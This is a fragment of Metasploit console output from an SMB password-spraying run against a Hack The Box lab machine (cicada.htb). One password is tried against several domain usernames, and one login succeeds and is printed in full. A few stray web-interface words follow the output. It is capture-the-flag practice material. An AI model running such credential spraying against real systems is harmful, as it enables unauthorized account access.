 [*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
RHOSTS => 10.10.11.35
SMBPass => Cicada$M6Corpb*@Lp#nZp!8
USER_FILE => ../exploits/users.txt
SMBDomain => cicada.htb
[*] 10.10.11.35:445       - 10.10.11.35:445 - Starting SMB login bruteforce
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\guest:Cicada$M6Corpb*@Lp#nZp!8',
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8',
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8',
[+] 10.10.11.35:445       - 10.10.11.35:445 - Success: 'cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8'
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8',
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\Dev Support:Cicada$M6Corpb*@Lp#nZp!8',
[-] 10.10.11.35:445       - 10.10.11.35:445 - Failed: 'cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8',
[*] 10.10.11.35:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.11.35:445       - Bruteforce completed, 1 credential was successful.
[*] 10.10.11.35:445       - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
Dragones y Tragones S...
Ask anything
View plans